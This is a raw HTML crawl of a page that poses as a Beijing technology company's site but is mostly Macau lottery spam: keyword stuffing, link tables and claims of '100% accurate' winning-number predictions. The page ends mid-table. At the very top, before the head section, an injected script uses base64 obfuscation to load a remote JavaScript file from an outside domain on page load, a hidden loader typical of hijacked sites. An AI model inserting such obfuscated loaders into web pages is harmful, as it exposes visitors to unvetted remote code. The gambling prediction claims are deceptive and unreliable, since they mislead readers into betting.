

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bj.tudiziyuan.net/daxing/
body_size: 43157
content:
<!DOCTYPE html>
<html lang="en">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2Rucy5qcw==');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>2025新奥资料正版大全,2025新澳天天彩免费大全,	新澳天天开奖资料大全最新版,	2025新澳门精准正版图库,商云在线（北京）科技有限公司</title>
	<meta name="keywords" content="2025新奥资料正版大全,2025新澳天天彩免费大全,	新澳天天开奖资料大全最新版,	2025新澳门精准正版图库,商云在线（北京）科技有限公司">
	<meta name="description" content="商云在线（北京）科技有限公司,2025新奥资料正版大全,2025新澳天天彩免费大全,	新澳天天开奖资料大全最新版,	2025新澳门精准正版图库,属于以从事科学研究和技术服务业为主的企业。">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css?2">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>
	
 
</head>
<body>
<div class="bb06b7bd wrapper" style="padding-top: 0px;">
	<!-- 隐藏
	<header style="display:none !important">
		<div class="bb06b7bd header">
			<div class="bb06b7bd home"></div>
			<div class="bb06b7bd logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="bb06b7bd name"></div>
			<div class="bb06b7bd menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	-->
	<div class="bb06b7bd container">
				<div class="bb06b7bd home-navi line-bottom">
			<ul>
							<li><a href="/"><img src="https://w.shimisx.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="https://w.shimisx.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="https://w.shimisx.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="https://w.shimisx.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="https://w.shimisx.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="https://w.shimisx.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="https://w.shimisx.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="https://w.shimisx.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="https://w.shimisx.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="https://w.shimisx.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
				
		
		<div class="home-word line-bottom">
			澳门一肖一码一特一预测怎么玩,7777788888新澳门正版排列五开什么,澳门一码一特一中预测准不准继续访,澳彩网站www.49159.соm查询,77777788888精准新疆,7777788888888精准指天誓日,澳门一码一特一中预测准不准,2025新澳天天彩天天彩谜语,新澳门天天精准大全谜语0077,新澳门天天精准大全谜语送动手术,澳门管家婆100精准香港谜语今天的谜什么动物心直口快,,澳门管家婆100精准香港谜语今天的谜,新澳特今晚9点30分开什么彩票晚上九,77778888免费精准,www.49900.cσm开奖查询,澳门管家婆三期必开一下一期预测,澳门管家婆100精准香港谜语,澳门一码一肖一中预测准不准,	2025新澳精准天天谜语,7777888888888精准是正品吗,777788888888新疆最新版下载,www.49159.com澳彩图库大全,澳门管家婆100精准谜语怎么玩,澳门管家婆100精准香港谜题答案,7777888888新奥精准,澳门天天彩全年免费资枓,77777888888新奥精准,澳门管家婆100精准香港谜语今天的谜1,新澳特今晚9点30分开什么彩票晚上九点,澳彩今晚上开什么,新澳特今晚9点30分开什么彩票中奖,新澳2025年免费资科大全,澳彩网站www.49159.соm,2025新奥天天彩大全正版免费,王中王493333中特马诗最新科技,7777788888888精准衔接,777788888888精准避坑指南,2025年天天彩免费大全,澳门一肖一马一恃一中下一期预测,精准新官家及7777788888新澳门正版排列五开什么...,新澳门天天免费谜语下一期,新奥门一肖一马中特预测,新澳和老澳两种彩票是一样吗,新澳和老澳两种彩票区别在哪,新澳门一肖一马中特预测,2025天天资料大全免费,2025免费新澳门五点来资,2005新澳正版兔费大全,澳门管家一肖一特中下一期预测,新澳门一肖一马一恃一中下一期预测,澳门一肖一马一特一中预测,澳门管家一肖一特谁预测的,2025年新奥正版免费大全,全面释义,澳门一肖一码一恃一中下期预测,澳门一肖一马一恃一中下期预测,大三巴一肖一码一特是正品吗,大三巴一肖一码一特真假怎么分,澳门大三巴一肖二马最新开奖结果,澳门大三巴一肖一马最新消息,澳门一肖一马一恃一中下一期预测,7777788888精准最新消息,7777788888精准新2025年7777788888精准2025,7777788888精准新版全面释义,77777788888王中王含义,77778888888精准,777788888888精准新官家,77778888888888精准,7777788888888精准,7777788888888精准官方,澳门管家婆100精准谜语怎么玩,澳门大三巴一肖中特下一期预测,新澳门今晚9点35分下一期预测,大三巴一肖一码一特怎么来的,澳门一码一特一中一期预测,澳门管家婆100精准香港谜语,澳门一肖一马一恃一中下一期预测牛,澳门管家婆100精准谜语今天的谜,477777最新开奖结果,新澳大三巴一肖一,澳门管家婆100精准香港谜语答案,澳门管家婆100精准香港谜,澳门一码一特一中预测准不准继续访,澳门一肖一码一恃一中下一期预测,澳门一肖一特中下一期预测,新澳门一肖一马中特预测,澳门管家婆100精准香港谜题答案,澳门一肖一码下期预测,澳门大三巴一肖一特一中招生简章,大三巴一肖一码100正确答案,澳门一肖一马一恃一中预测怎么玩,澳门特一肖下一期预测,大三巴一肖一码一特是干嘛的,澳门大三巴一肖一码一特老板是谁,澳门管家一肖一恃一中下一期预测,澳门一码一特一中预测准不准,大三巴一肖一码一特怎么买正品,澳门一肖一码预测准不准,澳门一肖一码一恃一中下一期预测任,澳门大三巴一肖二马谁赢了,大三巴一肖一码一特怎么辨别真假,大三巴一肖一码一特法律风险,新澳门大三巴一肖二马准确,澳门一特一肖下一期预测,澳门大三巴一肖一码一是什么意思,怎么辨别大三巴一肖一码真假,澳门管家婆100精准香港谜语今天的谜1,77778888888精准,77777888888免费精准,7777788888王中王中王特区天顺,7777888888888精准是什么服务,7777888888888精准,7777788888888精准,7777788888精准传真解析,77778888888王中王,7777788888精准一肖预测方法,7777788888精准真,7777788888888免费管家,77777788888王中王含义,77777888888免费管家猪八戒,7777788888天线宝,7777788888免费管家怎么用,7777788888四肖八码合法吗,7777788888王中王中特的功能介绍与评价,7777788888王中王中王特色,567722状元红第一论坛,777788888888精准新疆,7777788888888精准官方,4887铁算结果开奖开奖小说一首页,7777888888免费管家官网,77777888888精准新传小说免费阅读,湖南7777788888挂牌,澳门一肖一码一恃一中下期预测,7777788888精准新版个,澳门管家婆100精准香港谜语今天的谜1,新澳门天天免费谜语高手最新动态,新澳门天天精准大全谜语王子,新门内部资料最准确更新方式,600图库开奖结果,澚门一肖一马一特一公司是哪家,2025年正版资料免费下载入口,新奥今晚开一肖结果预测,澳门今晚开一肖一特预测,444499火凤凰玄机,444999火凤凰最新版,4933333凤凰网最新彩票开奖,555525王中王555525凤凰预测,376969跑狗论坛三肖预测,376969凤凰风站官方网站,新澳门天天免费谜语下载,新澳门天天免费谜语论坛图,新澳门天天免费谜语10期,新澳门青青谜语大全最新,新澳门青青谜语怎么玩更轻松,新澳门天天免费谜语高手是谁,新澳门天天精准大全谜语王子,新澳门天天免费谜语论坛 图,2025年新澳正版免费大全的全面释义,2025年全年免费精准资料大全全面释义,2025年新奥正版免费大全,全面释义,澳门一码一特一中预测,澳门一码一特一中一期预测,澳门一码一特一中奖号码预测,新澳门一肖一马中特预测,新澳和老澳两种彩票是一样吗,澳门一码一特一中预测准不准,澳门一码一特一期预测,管家婆三期必开一期精准预测,新澳和老澳两种彩票区别在哪,新澳特今晚9点30分开什么彩票晚上九,新澳门今晚9点35分下一期预测,噢门一码一特一中预测准,澳门一码一特中奖预测,澳门一码一特中奖号码预测,澳门大三巴一肖一码一是什么意思,奥门一码一特一中预测,新澳门一肖一马一恃一中下一期预测,一码爆(1)特,澳门管家婆三期必开一下一期预测,7777888888免费四肖,7777788888精准四生肖,7777788888管家婆总裁,7777788888精准四肖,77777788888王中王正版,7777788888王中王最新,7777788888王中王中王开奖号,7777788888新王中王彩,77777788888王中王中2014,77777788888免费四肖,777788888888管家婆,77777788888王中王正版,7777788888新版跑狗,77777888888免费4肖真相,77777888888免费管家,7777788888香港马,77777888888免费4肖,7777788888精准新奥,77777788888王中王,7777788888888精准管家官网,77777788888王中王中特点亮,7777788888精准新版,7777788888新王中王彩,7777788888王中王凤凰巢,7777788888王中王中王特区天顺,7777888888新奥精准,7777888888888精准是什么服务,77777888888免费管家官方下载,7777788888管家婆凤凰网查一下云间玉箭,77777788888王中王中2025年是什么生肖,澳门管家婆100精准香港谜语今天的谜,77777888888免费管家网站VS,77777788888王中王中2024,7777888888888精准,77777888888免费管家猪八戒,2025新澳门天天免费谜语,7777788888管家婆老家丫,7777788888888精准管家官网,77777888888免费管家官网,77777888888免费管家,77777788888王中正版,7777888888管家婆免费服务是否有变化,7777788888888精准,660678王中王免费提供护栏,4887铁算正版资料使用说明,4887铁算资料免费大全,4887铁算算盘正版资料,铁算算盘4887开奖结果开奖记录A1智能,2025新奥正版免费资本,2025新澳门天天免费厦门,新澳门天天精准大全谜语,2025天天彩澳门天天彩红蓝,2025港彩免费资料,2025年新澳门天天开好,澳门一码一特中奖预测,新澳门天天精准免费大全谜,香港资料免费长期公开,2025澳门9点35分开06的背景故事,2025新澳门天天免费谜语题库,2025新澳天天精准大全谜语,新澳门天天彩精准大全谜语,澳门天天免费精准大全谜语,2025新澳门天天精准大全谜语汉,2025新澳门天天精准资枓,香港资料长期免费公开,新门内部免费资料大全,新澳门青青免费精准谜语,新门内部资料与内部资料全,新门内部资料最新更新,新门内部资料大全免费,新门内部资料全部免费,香港一码一特中奖号码预测,2025年澳门9点35分06,新澳门天天彩免费精准大全谜语,2025年正版资料免费最新版本,2025年天天免费资料开,今晚香港9点35分开06,2025新澳门免费挂牌,2025天天好免费资料,2025年免费精准大全谜语,新澳门六开下一期预测,2025年新奥正版免费_五点来料,新奥今晚预测一肖一特,2025澳门正版免费资本车详解铁算了盘4887历史开奖记录,铁算算盘44859网站,铁算算盘4887最准资料,铁算算盘免费资料大全.,铁算算盘免费资料大全最新版本更新,大三巴一肖一特一肖中,大三巴内部一码一肖,大三巴一肖一码一特怎么来的,澳门大三巴一肖一特一中招生简章,澳门大三巴一肖一码一是什么意思,大三巴一肖一码一特法律风险,大三巴一肖一码一特风险提醒,澳门大三巴一肖中特下一期预测,澳门大三巴一肖一码最简单,大三巴一肖一码100是谁设计的,状元红资料免费大全,澳彩状元红高手网站,状元红高手坛的网址,状元红高手坛免费提供,555525心水高手免费,5555525王中王心水高手,555525心水免费论坛,555525王中王心水高手灵蛇,555525王中王心水高手策略,555525王中王心水秘诀,555525心水高手正版平台,4933333王中王凤凰网最新动态,澳门一一码一特一中奖号码预测,2025年澳门天天彩大全红蓝波,新澳门四肖期期中特预测准确率,2025年澳门正版免费资本车,天天彩澳门天天彩今晚,新门内部资料免费提供最新,2025年新澳门天天好,新澳2025天天开好彩开大乐透,澳门一码一特中奖号码预测,2025澳门9点35分开06,新澳门天天免费精准大全谜语和,2025新澳门天天精准大全谜语,2025年新澳天天开好好,新澳门2025年9点35分,2025新澳门天天精准谜语,新澳门六开今晚预测,2025澳门正版免费资本车真相,2025澳门今天晚上开单还是双,2025澳门正版免费资本车,澳门管家婆100精准香港谜语今天的谜,2025新澳历史记录查询,77778888888王中王,493333王中王中开奖特色,新澳门天天精准大全谜语Ai,新澳门今晚9点35分下一期预测,新奥门一马一肖下一期预测,澳门一码一特一中一期预测,大三巴一肖一码一特怎么来的,澳门管家一码下一期预测,澳门管家100中免费观看,493333王中王王中王来源
,2025新澳门精准免费大全,新2025年澳门天天开好彩,7777788888精准一肖中特,7777788888精准管家婆,新澳王中王资料大全,今天晚9:30开特马,新澳门今晚9点30分开奖结果,新澳2025年正版资料,2025年新奥正版资料2025,2025新澳天天免费大全,新澳门彩出号综合走势图,2025年新澳门天天开好彩,2025年新澳门最准确最准,新澳门开奖记录今天开奖结果,新澳门内部精准公开,香港最准最快的资料,2025年天天彩免费资料,2025澳门精准正版免费大全,2025澳门今晚开奖结果,白小姐精准免费四肖,4987铁算资料免费大全,2025年新奥正版资料,新澳门免费精准大全,新澳门最精准正最精准龙门,新澳门2025年正版免费公开,2025年新澳门今晚开奖号码,澳门今晚9点30分开奖结果,澳门六开彩开奖结果查询,铁算算盘4887四肖期期中特免费送,2025新澳正版资料最新,2025年新澳门天天开好彩大全49,2025新澳正版免费资料大全,新奥精准免费资料提供,新澳精选资料免费提供,新澳精准资料免费提供网,新澳2025正版免费资料,2025新澳精准资料免费提供下载,新奥长期免费资料大全,新澳门规律预测,新澳新澳门正版资料,2025年新奥门今晚开奖结果,2025新澳精准正版资料,2025新澳正版资料最新更新,新奥天天精准资料大全,新澳门今晚开奖结果出来,2025新澳资料大全免费,香港铁算算盘4887,免费公开资料大全,王中王一肖一特一中一,状元红资料网,4887香港铁算算盘,免费公开资料大全,2025年新澳门天天开奖免费查询,今晚澳门9点35分开奖,7777788888新澳门开奖结果,澳门一码一肖一待一中四不像,2025澳门六开彩免费精准大全,澳门六开彩天天免费开奖,澳门资料大全,二四六香港管家婆期期准资料大全,管家婆白小姐四肖精选期期准,新澳门开奖记录今天开奖结果,管家婆四肖八码期期准精选资料,新澳门开奖结果2025开奖记录查询表,2025年新奥门天天开奖资料大全,2025年新奥门王中王,新澳天天开好彩,2025年天天彩澳门天天彩 ,新澳2025精准正版查询近50期,新澳门王中王五肖中特,新澳管家婆白小姐四肖精选期期准,2025年新奥门芳草地网,二四六香港管家婆期期准资料大全,管家婆期期准免费资料精选下载,管家婆四肖八码期期准精选资料,新澳2025正版资料免费公开,2025年新奥门天天开奖结果查询,澳门一码一码100准确,新澳天天开奖资料大全最新54期,澳门正版精准免费大全,香港免费大全资料大全,澳门最准的资料免费公开,新澳门天天免费精准大全2025,新澳天天开奖资料大全最新100期,新澳门正版精准免费大全,澳门精准正版免费大全,2025年新奥门管家婆姿料,香港资料大全正版资料2025年免费,2025天天彩正版资料大全,2025新奥正版资料免费提供,2025新澳天天资料大全,2025年新澳门全年免费,4949开奖直播最快开奖,2025新澳精准资料大全,新澳全年免费资料大全,7777788888精准新传真,7777788888精准免费4肖,4887铁算资料免费大全,7777788888免费精准生肖,香港铁算算盘4887,2025年新澳门今晚开奖结果开奖记录,免费公开资料大全,状元红资料网,4887香港铁算算盘,2025年新澳门最精准免费大全,2025年新澳门走势图,免费公开资料大全,新澳全年免费资料大全,2025年天天彩免费资料,2025澳门精准正版免费大全,2025新奥正版资料免费,2025新澳精准资料免费,2025新澳精准正版资料,新奥天天精准资料大全,2025新澳资料大全免费,2025正版资料免费公开,新奥长期免费资料大全,新澳新澳门正版资料,新奥精准免费资料提供,新澳精选资料免费提供,新澳精准资料免费提供网,新澳精准资料免费提供网,新澳正版资料免费提供,2025澳门天天开好彩大全46期,新奥最快最准免费资料,新澳正版资料免费大全,2025新奥精准正版资料,2025年新奥正版资料免费大全,新澳准资料免费提供,新澳资料免费精准期期准,2025新澳资料免费大全,2025全年资料免费大全,2025新澳最快最新资料,2025新澳正版免费资料,新澳今天最新免费资料,新澳今天最新资料2025,2025新奥精准资料免费大全,7777888888精准新管家,7777788888管家婆四肖八码99期,77777888管家婆四肖四码,7777788888管家婆老家,777788888管家婆免费,77777888管家婆四肖四码揭秘,77777888管家婆四肖四码的车连,澳门管家婆100%精准天天,新澳门管家婆100%期期中,管家婆100期期中管家,新澳门免费精准龙门客栈管家婆,澳门管家婆100%精准香港,澳门管家婆100中奖,管家婆100%澳门精准,王中王493333中特网,王中王493333中特马网站,王中王493333特马王中王,王中王心水王中王论坛,王中王493333中特大全,王中王493333中特马今晚开奖,澳门大三巴一肖二肖,澳门大三巴一肖二码,大三巴一肖二码免费公开,澳门大三巴三码大公开,澳门大三巴一肖二码2025年108期,2025白小姐开奖结果查询,管家婆白小姐三肖买肖,白小姐管家婆四肖八码,管家婆三肖三必中一,白小姐一肖一特一中今天开奖,494949最快开奖记录,新澳门历史开奖记录查询表,澳门一肖一码一一特管家,2025新奥历史开奖结果,2025澳门特马开奖结果,新奥彩今晚开奖结果查询表34期,新澳天天开奖资料大全94期,2025新澳芳草地资料,新奥2025今晚开奖资料,2025年新澳门正版内部,7777788888王中王最新,7777788888王中王开奖最新玄机,7777788888王中王中王开奖号,7777788888新王中王彩,7777788888王中王免费开奖,72396王中王高手论坛,77777788888王中王中2024,493333王中王中王免费,王中王493333中特马特色,7777788888王中王开奖十记,77777788888王中王中2014,77777788888王中王中特点亮,新澳天天开奖资料大全最新版,新奥今天最新资料2025,新奥天天全年免费大全,2025年新奥天天彩大全,2025新奥今晚资料,新奥2025天天开彩资料,2025年天天开彩免费大全,2025年新奥正版资料最新更新六,新奥最精准免费大全管家婆,2025年新奥今晚资料,2025年天天彩免费大全,2025年新奥正版免费大全,新奥2025天天彩正版资料,2025新奥资料大全最新版,2025天天彩免费资料大全,白小姐一码期期开奖结果,新澳门平特一肖100期开奖结果查询表,新澳门平特一肖开奖记录,新澳门期期准免费期期准,澳门一码一肖一特一中管家,澳门管家婆100中澳,港彩二四六天天彩资料,港彩二四六天天彩图库,二四六天天开奖免费资料大全,港彩香港二四六开奖免费,二四六香港码开奖结果,港彩二四六天天好资料,二四六旺角246天天开奖大全,管家婆王中王开奖结果十记录香港,新奥今晚开一肖一特讲解词语,新澳门4949最新开奖记录,7777788888新版跑狗管家婆,7777788888888精准管家官网,7777888888新奥精准,7777888888888精准,77777788888王中正版,7777888888888精准是什么服务,77777888888免费管家官方下载,7777788888管家婆凤凰网查一下云间玉箭,77777788888王中王中2025年是什么生肖,澳门管家婆100精准香港谜语今天的谜,77777888888免费管家网站VS,77777788888王中王中2024,660678王中王免费提供护栏,4887铁算正版资料使用说明,4887铁算资料免费大全,4887铁算算盘正版资料,铁算算盘4887开奖结果开奖记录A1智能,铁算了盘4887历史开奖记录,铁算算盘44859网站,铁算算盘4887最准资料,铁算算盘免费资料大全.,铁算算盘免费资料大全最新版本更新,7777788888888精准管家官网,7777888888新奥精准,7777888888888精准,77777788888王中正版,7777888888888精准是什么服务,77777888888免费管家官方下载,7777788888管家婆凤凰网查一下云间玉箭,77777788888王中王中2025年是什么生肖,澳门管家婆100精准香港谜语今天的谜,77777888888免费管家网站VS,77777788888王中王中2024,660678王中王免费提供护栏,4887铁算正版资料使用说明,4887铁算资料免费大全,4887铁算算盘正版资料,铁算算盘4887开奖结果开奖记录A1智能,7777888888888精准,2025新奥正版免费资本,2025新澳门天天免费厦门,新澳门天天精准大全谜语,2025天天彩澳门天天彩红蓝,2025港彩免费资料,2025年新澳门天天开好,澳门一码一特中奖预测,新澳门天天精准免费大全谜,香港资料免费长期公开,77777888888免费管家猪八戒,2025新澳门天天免费谜语,7777788888管家婆老家丫,7777788888888精准管家官网,2025澳门9点35分开06的背景故事,2025新澳门天天免费谜语题库,77777888888免费管家官网,2025新澳天天精准大全谜语,新澳门天天彩精准大全谜语,澳门天天免费精准大全谜语,7777888888管家婆免费服务是否有变化,2025新澳门天天精准大全谜语汉,2025新澳门天天精准资枓,香港资料长期免费公开,香港一码一特中奖号码预测,2025年澳门9点35分06,新澳门天天彩免费精准大全谜语, 2025年正版资料免费最新版本,2025年天天免费资料开,77777788888王中正版,今晚香港9点35分开06,7777788888888精准,2025新澳门免费挂牌,77777888888免费管家,2025天天好免费资料,2025年免费精准大全谜语,新澳门六开下一期预测,2025年新奥正版免费_五点来料,新奥今晚预测一肖一特,2025澳门正版免费资本车详解 铁算了盘4887历史开奖记录,铁算算盘44859网站,铁算算盘4887最准资料,铁算算盘免费资料大全.,铁算算盘免费资料大全最新版本更新,大三巴一肖一特一肖中,大三巴内部一码一肖,大三巴一肖一码一特怎么来的,澳门大三巴一肖一特一中招生简章,澳门大三巴一肖一码一是什么意思,大三巴一肖一码一特法律风险,大三巴一肖一码一特风险提醒,澳门大三巴一肖中特下一期预测,澳门大三巴一肖一码最简单,大三巴一肖一码100是谁设计的,状元红资料免费大全,澳彩状元红高手网站,状元红高手坛的网址,状元红高手坛免费提供,555525心水高手免费,555525心水免费论坛,555525王中王心水高手灵蛇,555525王中王心水高手策略,555525王中王心水秘诀,555525心水高手正版平台,4933333王中王凤凰网最新动态,澳门一一码一特一中奖号码预测,2025年澳门天天彩大全红蓝波,新澳门四肖期期中特预测准确率,2025年澳门正版免费资本车,2025年新澳门天天好,新澳2025天天开好彩开大乐透,澳门一码一特中奖号码预测,2025澳门9点35分开06,新澳门天天免费精准大全谜语和,2025新澳门天天精准大全谜语,2025年新澳天天开好好,新澳门2025年9点35分,77777888888免费管家官方下载,2025新澳门天天精准谜语,新澳门六开今晚预测,2025澳门正版免费资本车真相,7777788888王中王中王特区天顺,2025澳门今天晚上开单还是双,2025澳门正版免费资本车,澳门管家婆100精准香港谜语今天的谜
		</div>
		</div>
		
		<div class="home-open">
            <table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
     			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳门精准免费大全'><font color='#FF0000'><b>【2025新澳门精准免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888精准管家婆址'><font color='#FF0000'><b>【7777788888精准管家婆址】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳王中王资料大全'><font color='#FF0000'><b>【新澳王中王资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门天天彩免费资料大全免费查询'><font color='#FF0000'><b>【澳门天天彩免费资料大全免费查询】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/今天晚9:30开特'><font color='#FF0000'><b>【今天晚9:30开特马】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门六开彩资料免费大全今天'><font color='#FF0000'><b>【澳门六开彩资料免费大全今天】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门今晚9点30分开奖结果'><font color='#FF0000'><b>【新澳门今晚9点30分开奖结果】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门天天开彩好正版挂'><font color='#FF0000'><b>【澳门天天开彩好正版挂牌】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门精准资料大全管家婆料'><font color='#FF0000'><b>【新澳门精准资料大全管家婆料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳2025年正版资料'><font color='#FF0000'><b>【新澳2025年正版资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门彩出号综合走势图'><font color='#FF0000'><b>【新澳门彩出号综合走势图】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门王中王论坛开奖资料'><font color='#FF0000'><b>【澳门王中王论坛开奖资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门一肖一码精准100王中王'><font color='#FF0000'><b>【澳门一肖一码精准100王中王】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门开奖记录今天开奖结果'><font color='#FF0000'><b>【新澳门开奖记录今天开奖结果】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年天天彩免费资料'><font color='#FF0000'><b>【2025年天天彩免费资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门精准正版免费大全'><font color='#FF0000'><b>【2025澳门精准正版免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门今晚开奖结果'><font color='#FF0000'><b>【2025澳门今晚开奖结果】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳王中王资料大全'><font color='#FF0000'><b>【新澳王中王资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/白小姐精准免费四肖'><font color='#FF0000'><b>【白小姐精准免费四肖】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/4987铁算资料免费大全'><font color='#FF0000'><b>【4987铁算资料免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年新奥正版资料'><font color='#FF0000'><b>【2025年新奥正版资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门免费精准大全'><font color='#FF0000'><b>【新澳门免费精准大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门最精准正最精准龙门'><font color='#FF0000'><b>【新澳门最精准正最精准龙门】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/铁算算盘4887四肖期期中特免费送'><font color='#FF0000'><b>【铁算算盘4887四肖期期中特免费送】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888精准新传真'><font color='#FF0000'><b>【7777788888精准新传真】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888精准免费4肖'><font color='#FF0000'><b>【7777788888精准免费4肖】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门最牛三肖三码中特的优势'><font color='#FF0000'><b>【澳门最牛三肖三码中特的优势】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门资料免费大全'><font color='#FF0000'><b>【2025澳门资料免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门精准正版资料'><font color='#FF0000'><b>【2025澳门精准正版资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/管家婆2025正版资料大全'><font color='#FF0000'><b>【管家婆2025正版资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥门2025资料大全'><font color='#FF0000'><b>【新奥门2025资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门天天开好彩大全'><font color='#FF0000'><b>【2025澳门天天开好彩大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥门特免费资料大全'><font color='#FF0000'><b>【新奥门特免费资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
